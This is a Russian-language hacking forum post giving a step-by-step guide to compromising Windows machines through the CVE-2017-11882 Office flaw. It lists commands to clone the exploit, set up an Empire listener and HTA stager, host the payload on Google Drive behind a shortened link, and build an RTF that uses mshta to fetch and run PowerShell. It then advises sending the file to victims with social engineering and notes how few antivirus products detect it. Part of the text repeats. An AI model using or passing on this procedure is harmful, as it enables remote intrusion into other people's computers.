HHIDE_DUMP

Гость

H

HHIDE_DUMP

Гость

Всем привет. Сегодня хочу показать Вам эксплоит, с помощью которого мы получим доступ к целевой машине.

Коротко и по делу:

Создаем файл в формате RTF с вызовом функции командной строки mshta , которая позволит вызвать powershell с помощью HTA файла, расположенного на удаленном сервере.

Поехали!

Источник :

Установка :

На этом все.

Теперь создадим HTA файл с помощью [Empire] Post-Exploitation Framework

Источник :

Собственно говоря, поехали:



Listeners у меня уже есть, что бы их создать, проделаем :

listeners

uselistener http

Далее заполняем нужные поля с помощью set

Пример : set Name http - задать имя листенера http

set Host ip - пишем айпишник куда стучаться вистиму

set Port номер порта - пишем на какой порт стукать

execute - выполнить, создать

Далее у вас появится листенер. Можно вернутся в главное меню с помощью: main





Создание HTA

usestager windows/hta - использовать модуль

info - посмотреть инфу и обычно заполнить Listener

set Listener http (у меня так называется листенер "http")

set OutFile /tmp/hack1.hta - путь к сохранению файла и название

execute - генерим и получаем на выходе





Далее идем в папочку /tmp берем этот файлик и заливаем на любой файлообменник. К примеру Google Drive.





Далее включаем доступ на скачивание всем у кого есть ссылка. Копируем ссылку и переходим по ней :





Здесь копируем ссылку на скачивание файла и идем к любому сервису по сокращению ссылок. Я предпочел гугловский:





Копируем это батву, идем в каталог где мы установили софт. У меня это :



Здесь исполняем следующее :

Файл создан в формате rft. Почему так, объясню в конце статьи. Далее отправляем потенциальному клиенту.. ) Уж тут кто что придумает, в помощь СИ) И после запуска файла видим следующую картину )

YEAAH! PROF1t! Теперь на машине, которая запустила файл в процессах появится наш родимый и неповторимый PowerShell, а значит Мы в системе, тому свидетельствуем подключение агента в империи ) Далее делаем чего душе угодно. В Империи куча фичей прикольных, в том числе и трольских)

Дополнительная информация : Почему RTF? Почему не DOC? Дело в том, что я часа 2 убил на то, что бы тестировать файлы док. Тестируемая машина вин 10 с 16тым офисом, запускал и ничего не происходило. Долго не мог понять что такое, да и забил. Создал в ртф и просто супер. Никаких проблем. Запускается файл, далее вылазит обычное окошко " разрешить редактирование файла " это никакое не предупреждение безопасности как в макросах, это банальщина и ничего в себе таинственного она не несет. После разрешения редактирования мигает окошко ПоверШелл и все, система завоевана.

Как обстоят дела с обнаружением ? Тут дело такое, первый раз когда создал, видел только Касперыч. Буквально через несколько часов еще парочка. И того 3, из них самый распространенный Касперский.

По мне так очень даже хорошие показатели. Способ довольно простой, не требует особых хацких навыков. Всем профит!

Коротко и по делу:

Создаем файл в формате RTF с вызовом функции командной строки mshta , которая позволит вызвать powershell с помощью HTA файла, расположенного на удаленном сервере.

Поехали!

Источник :

Пожалуйста,

Вход

или

Регистрация

для просмотра содержимого URL-адресов!

Установка :

Код:

git clone https://github.com/Ridter/CVE-2017-11882

cd CVE-2017-11882

chmod +x Command109b_CVE-2017-11882.py

chmod +x Command43b_CVE-2017-11882.pyНа этом все.

Теперь создадим HTA файл с помощью [Empire] Post-Exploitation Framework

Источник :

Пожалуйста,

Вход

или

Регистрация

для просмотра содержимого URL-адресов!

Пожалуйста,

Вход

или

Регистрация

для просмотра содержимого URL-адресов!

Пожалуйста,

Вход

или

Регистрация

для просмотра содержимого URL-адресов!



Собственно говоря, поехали:

